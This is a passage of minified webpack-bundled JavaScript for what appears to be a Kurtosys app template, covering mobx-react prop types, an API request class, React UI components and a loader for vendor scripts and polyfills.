Error("Invalid prop `"+s+"` of type `"+c+"` supplied to `"+i+"`, expected `mobx.Observable"+t+"`"+l+".")}return null})})}function $(e,t){return J(function(r,n,i,a,s){for(var u=[],c=arguments.length-5;c-- >0;)u[c]=arguments[c+5];return Object(o.untracked)(function(){if("function"!=typeof t)return new Error("Property `"+s+"` of component `"+i+"` has invalid PropType notation.");var o=X(e,"Array")(r,n,i);if(o instanceof Error)return o;for(var c=r[n],l=0;l<c.length;l++)if((o=t.apply(void 0,[c,l,i,a,s+"["+l+"]"].concat(u)))instanceof Error)return o;return null})})}var ee={observableArray:X(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:X(!1,"Map"),observableObject:X(!1,"Object"),arrayOrObservableArray:X(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:X(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof n.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:n.unstable_batchedUpdates})},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}r.d(t,"a",function(){return o})},function(e,t,r){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,"a",function(){return n})},function(e,t){e.exports=KsysAppTemplateV2dot5dot0},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(61)),n(r(3)),n(r(129)),n(r(50)),n(r(62))},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(8),s=r(76),u=r(303),c=function(){function e(e,t){this.token=e,this.options=t}return e.prototype.getEndpoint=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),r=t.endpoint,n=t.urlParams,o=t.queryString,i=r||this.getExplicitEndpoint();if(i&&n){var s=i.endsWith("/")?"":"/";i=""+i+s+n.map(function(e){return encodeURIComponent(e)}).join("/")}if(i&&o){s=i.includes("?")?"&":"?";i=""+i+s+Object.keys(o).reduce(function(e,t){var r=o[t];return e.push(encodeURIComponent(t)+"="+encodeURIComponent(r)),e},[]).join("&")}return i},e.prototype.getUrl=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),r=t.baseUrl,n=t.explicitUrl;if(n)return n;var o=this.getEndpoint(e),i=[r,o],s=i.map(function(e,t){var r=e;return 0!==t&&r.startsWith("/")&&(r=r.substr("/".length)),t!==i.length-1&&r.endsWith("/")&&(r=r.substr(0,r.length-"/".length)),r}).join("/");if("GET"===t.method){var u=this.token.value,c=s.indexOf("?")>-1?"&":"?";s+=c+"token="+u,t.disableCache&&(s+="&_dc="+Date.now())}return s},e.prototype.execute=function(e){return o(this,void 0,void 0,function(){var t,r;return i(this,function(n){switch(n.label){case 0:return r=this.handleResponse,[4,this.callApi(e)];case 1:return[4,r.apply(this,[n.sent(),e])];case 2:return t=n.sent(),this.orchestrateResponse&&(t=this.orchestrateResponse(t)),[2,t]}})})},e.prototype.callApi=function(e){return o(this,void 0,void 0,function(){var t,r,o,c,l,p,f,d,y,h,g;return i(this,function(i){switch(i.label){case 0:t=a.utils.object.deepMergeObjects(this.options,e),r=this.getExplicitMethod?this.getExplicitMethod():"POST",o=t.method,c=void 0===o?r:o,l=t.headers,p=void 0===l?{}:l,f=t.body,d=void 0===f?{}:f,t.endpoint,"X-KSYS-TOKEN",this.token&&this.token.value&&!p["X-KSYS-TOKEN"]&&(p["X-KSYS-TOKEN"]=this.token.value),y={method:c,credentials:"same-origin",headers:n({Accept:"application/json","Content-Type":"application/json"},p),body:JSON.stringify(d)},"GET"===c.toUpperCase()&&delete y.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(e),t.disableCachableRequests?(t.debug&&console.info("cache disabled, fetching response"),[4,s.fetch(h,y)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new u.CachableRequest(h,y,t.debug).fetch()];case 4:return[2,i.sent()];case 5:return g=i.sent(),console.warn("request error",g),[3,6];case 6:return[2]}})})},e.prototype.handleResponse=function(e,t){return o(this,void 0,void 0,function(){var r,n,o,s,u,c,l;return i(this,function(i){switch(i.label){case 0:switch(r=a.utils.object.deepMergeObjects(this.options,t),n=e.headers.get("content-type")||"",o=n.split(";"),s=o.length>0?o[0]:"",r.debug&&console.log("response content type",s),s){case"":u=null;break;case"application/json":u="json";break;case"text/plain":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return u?[4,e[u]()]:[3,2];case 1:return l=i.sent(),[3,3];case 2:l=e,i.label=3;case 3:if(c=l,e.status>=400&&e.status<500)throw Error(e.status+":\n"+JSON.stringify(c));if(!e.ok)throw Error(e.statusText);return[2,c]}})})},e}();t.KsysRequest=c},function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},function(e,t,r){"use strict";r.r(t);var n=r(2),o=r.n(n),i=r(4),a=r(32),s=r(42),u=r(7),c=r(6),l=function(){function e(t){Object(u.a)(this,e),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=t}return Object(c.a)(e,[{key:"initialize",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getTemplateConfiguration();case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"production";try{this.templateConfiguration=r(126)}catch(t){console.error(t)}case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),e}();r.d(t,"HYDRATION_KEY",function(){return f}),r.d(t,"PREVIEW_CONTEXT_KEY",function(){return d}),r.d(t,"getHydrationPoint",function(){return y}),r.d(t,"getPreviewContext",function(){return h}),r.d(t,"TEMPLATE_STORE",function(){return g});var p=new a.a,f="__ksys-app-hydration__",d="__ksys-app-preview-context__";function y(){return window[f]||(window[f]={}),window[f]}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var t="".concat(d).concat(e||"");return window[t]?window[t]:(window[d]||(window[d]={}),window[d])}}var g=new l(p);function m(){return(m=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,g.initialize();case 2:Object(s.b)(p.externalScripts,function(){r(308)},g.externalScriptsBasePath||p.getBaseUrl(""),g.cacheOptions);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}!function(){m.apply(this,arguments)}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_PICKER_CATEGORY_KEY="base",t.IMAGE_PICKER_COMPONENT_KEY="imagePicker"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(45));t.default=o.default},function(e,t){e.exports=styled},function(e,t,r){"use strict";function n(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}r.d(t,"a",function(){return n})},function(e,t,r){"use strict";r.d(t,"a",function(){return o});var n=r(48);function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},o=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),o.forEach(function(t){Object(n.a)(e,t,r[t])})}return e}},function(e,t,r){"use strict";r.d(t,"a",function(){return n}),r.d(t,"b",function(){return o});var n={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(e));var r=document.createEvent("Event");r.initEvent(e,!0,!0),t.dispatchEvent(r)}window.ksysTriggerEvent=o,window.parent&&(window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOOLTIP_CATEGORY_KEY="base",t.TOOLTIP_COMPONENT_KEY="tooltip"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEADING_CATEGORY_KEY="base",t.HEADING_COMPONENT_KEY="heading"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_CATEGORY_KEY="base",t.DROPDOWN_COMPONENT_KEY="dropdown"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SEARCH_CATEGORY_KEY="base",t.SEARCH_COMPONENT_KEY="search"},function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},r.apply(this,arguments)}e.exports=r},function(e,t,r){"use strict";r.d(t,"d",function(){return s}),r.d(t,"c",function(){return u}),r.d(t,"a",function(){return c}),r.d(t,"b",function(){return l});r(18),r(17),r(48);var n=r(19),o=r(13);function i(e,t){var r=t.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,u=n.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,l=n.applicationCode,p=void 0===l?"":l;return"".concat(e.ksysAppTemplateId,"-").concat(c,"|").concat(i,"|").concat(s).concat(p.length>0?"|".concat(p):"")}function a(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]}function s(e,t){var r=i(e,t);a()[r]={appKey:r,status:"started"}}function u(e,t){var r=i(e,t),o=a()[r];o&&(o.status="loaded"),Object(n.b)("ksys-app-loaded",t.element),function(){for(var e=a(),t=!0,r=0,n=Object.keys(e);r<n.length;r++){var o=n[r],i=e[o];if(!(t=t&&"loaded"===i.status))break}return t}()&&(window.docdone=!0,Object(n.b)("ksys-apps-loaded"))}function c(e,t){if(t){var r=i(e,t),n=Object(o.getHydrationPoint)();return n&&n.appsByKey&&n.appsByKey[r]}}function l(){var e=Object(o.getHydrationPoint)();return e&&e.manager}},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(197));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CARD_CATEGORY_KEY="base",t.CARD_COMPONENT_KEY="card"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_INPUT_CATEGORY_KEY="base",t.ICON_INPUT_COMPONENT_KEY="iconInput"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CONFIRM_DIALOG_CATEGORY_KEY="base",t.CONFIRM_DIALOG_COMPONENT_KEY="confirmDialog"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(218));t.default=o.default},function(e,t,r){"use strict";function n(e,t){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var r,n=window&&window["ksys-loadScript-store"]||{},i=document.scripts,a=0;a<i.length;a++){var s=i[a];"ksys"!==s.dataset.source&&(n[s.src]=!0)}for(var u=0;u<i.length;u++){var c=i[u];if(c.src===e){r=c;break}}if(r&&n[e])return t&&t(),r;var l=!1;if(r||(l=!0,(r=document.createElement("script")).type="text/javascript",r.src=e,r.crossOrigin="crossorigin",r.dataset.source="ksys"),r.addEventListener&&(r.addEventListener("load",function(){n[e]=!0,t&&t()},!1),r.addEventListener("error",function(t){delete n[e]},!1)),l){var p=o();p&&p.parentNode&&p.parentNode.insertBefore(r,p)}}function o(){return document.currentScript||function(){var e=document.getElementsByTagName("script");return e[e.length-1]}()}function i(e){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){n('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',e)}else e()}r.r(t),r.d(t,"loadScript",function(){return n}),r.d(t,"getCurrentScript",function(){return o}),r.d(t,"loadIEPolyfill",function(){return i}),r.d(t,"CURRENT_SCRIPT",function(){return a});var a=o();i(function(){r(13)})},function(e,t,r){"use strict";r.d(t,"a",function(){return l});var n=r(7),o=r(6),i=r(44),a=r(25),s=r(13),u=r(42),c=r(31),l=function(){function e(){Object(n.a)(this,e)}return Object(o.a)(e,[{key:"getBaseUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",t=arguments.length>1?arguments[1]:void 0,r="/".concat(e),n=Object(s.getHydrationPoint)();if(n&&n.javascript&&t){var o=Object(a.b)(),i=Object(a.a)(this,t);if(i&&o){var u=i.app.applicationCode,l=o.templateConfiguration,p=l&&l.externalScriptsBasePath;return"".concat(p,"/applicationManager/apps/").concat(u,"/").concat(e)}}var f="/main-".concat(this.packageName,".js"),d=c.CURRENT_SCRIPT&&c.CURRENT_SCRIPT.src;if(d){var y=d.indexOf(f);y>-1&&(r="".concat(d.substr(0,y),"/").concat(e))}return r}},{key:"version",get:function(){return i.d}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var e=[];e.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-styled-components.4.2.0.min.js");var t=i.c["@kurtosys/ksys-app-template"];t&&e.push("ksys-app-template-v".concat(t,".min.js")),"function"!==typeof window.URL&&e.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var r=Object(a.b)(),n=r&&r.applicationConfiguration&&r.applicationConfiguration.core&&r.applicationConfiguration.core.assetCacheOptions;return n&&e.forEach(function(t,r){"string"===typeof t?e[r]=Object(u.a)(t,void 0,n):t.src=Object(u.a)(t.src,void 0,n)}),e}}]),e}()},function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(209));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=s(r(36)),f=s(r(181)),d=r(68),y=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.ICON_CATEGORY_KEY,r.componentKey=d.ICON_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick,n=a(e,["className","onClick"]);return u.default.createElement(f.default,{className:t},u.default.createElement(p.default,o({className:t,onClick:r},n)))},t=i([c.observer],t)}(l.ComponentBase);t.Icon=y,t.default=l.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),l=r(8),p=r(5),f=r(10),d=r(64),y=u(r(180)),h=r(67),g=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=h.IMAGE_CATEGORY_KEY,r.componentKey=h.IMAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.assetExists=function(e){var t=this.props.asset;return t&&e.hasAsset(t)},t.prototype.showImage=function(e){var t=this.props.src;return this.assetExists(e)||!l.utils.typeChecks.isNullOrEmpty(t)},t.prototype.prefixBaseUrl=function(e){var t=this.baseUrl(e),r=this.srcPart(e);if(l.utils.typeChecks.isNullOrEmpty(t)||l.utils.typeChecks.isBase64File(r))return!1;var n=r.toLowerCase();return!["http://","https://","blob:"].find(function(e){return n.startsWith(e)})&&(t.toLowerCase().startsWith("http://")||t.toLowerCase().startsWith("https://"))},t.prototype.baseUrl=function(e){var t=this.props.baseUrl,r=e&&e.baseUrl();return t||r||""},t.prototype.srcPart=function(e){var t=this.props,r=t.asset,n=t.src,o="";return l.utils.typeChecks.isNullOrEmpty(n)?r&&(o=e.getAsset(r)):o=n,o},t.prototype.src=function(e){var t=this.baseUrl(e),r=this.srcPart(e);return this.prefixBaseUrl(e)?""+(t=t.endsWith("/")?t:t+"/")+(r=r.startsWith("/")?r.substr(1):r):r},Object.defineProperty(t.prototype,"alt",{get:function(){var e=this.props.alt,t=void 0===e?"":e;return"string"!==typeof t?t:c.default.createElement("span",{dangerouslySetInnerHTML:{__html:t}})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=(t.src,t.asset,t.baseUrl,t.onClick),i=a(t,["className","src","asset","baseUrl","onClick"]);return c.default.createElement(d.AssetContext.Consumer,null,function(t){return c.default.createElement(c.Fragment,null,e.showImage(t)&&c.default.createElement(y.default,o({className:r,src:e.src(t),onClick:n},i)),!e.showImage(t)&&e.alt)})},t.contextType=d.AssetContext,t=i([p.observer],t)}(f.ComponentBase);t.Image=g,t.default=f.InjectedStyledComponent(g,h.IMAGE_CATEGORY_KEY,h.IMAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LABELLED_INPUT_CATEGORY_KEY="base",t.LABELLED_INPUT_COMPONENT_KEY="labelledInput"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DIALOG_CATEGORY_KEY="base",t.DIALOG_COMPONENT_KEY="dialog"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PAGING_CATEGORY_KEY="base",t.PAGING_COMPONENT_KEY="paging"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GRID_CATEGORY_KEY="base",t.GRID_COMPONENT_KEY="grid"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=s(r(15)),f=r(206),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=f.LABEL_CATEGORY_KEY,r.componentKey=f.LABEL_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.value,n=a(e,["className","value"]);return u.default.createElement("label",o({className:t},n),u.default.createElement(p.default,null,r))},t=i([c.observer],t)}(l.ComponentBase);t.Label=d,t.default=l.InjectedStyledComponent(d,f.LABEL_CATEGORY_KEY,f.LABEL_COMPONENT_KEY)},function(e,t,r){"use strict";r.d(t,"b",function(){return u}),r.d(t,"a",function(){return f});var n=r(2),o=r.n(n),i=r(4);function a(e,t){var r;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return s(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u(e,t,r,n){return c.apply(this,arguments)}function c(){return(c=Object(i.a)(o.a.mark(function e(t,r,n,i){var a,s;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=!1,!(t&&t.length>0)){e.next=12;break}return s=t.map(function(e){return l(e,n,i)}),e.prev=3,e.next=6,Promise.all(s);case 6:e.next=12;break;case 8:e.prev=8,e.t0=e.catch(3),console.log({ex:e.t0}),a=!0;case 12:a||r&&r();case 13:case"end":return e.stop()}},e,null,[[3,8]])}))).apply(this,arguments)}function l(e,t,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function e(t,r,n){var s,c,l,p,d,y,h,g,m,b;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(s="string"===typeof t?t:t.src,c=("string"===typeof t?{}:t.options)||{},l="object"===typeof t&&t.preventBaseAddressPrefix||!1,!s||!r||s.startsWith("http://")||s.startsWith("https://")||l||(p=r.endsWith("/")?r.substr(0,r.length-1):r,d=s.startsWith("/")?s.substr(1):s,s=[p,d].join("/")),s&&s.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(s=f(s,void 0,n)),y=window,"ksys-loadScript-store",y&&!y["ksys-loadScript-store"]&&(y["ksys-loadScript-store"]={}),h=y&&y["ksys-loadScript-store"]||{},g=0,m=Array.from(document.scripts);g<m.length;g++)"ksys"!==(b=m[g]).dataset.source&&(h[b.src]=!0);return e.abrupt("return",new Promise(function(){var e=Object(i.a)(o.a.mark(function e(n,i){var l,p,f,d,y,g,m;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if((l=Array.from(document.scripts).find(function(e){return e.src===s}))&&h[s])"object"===typeof 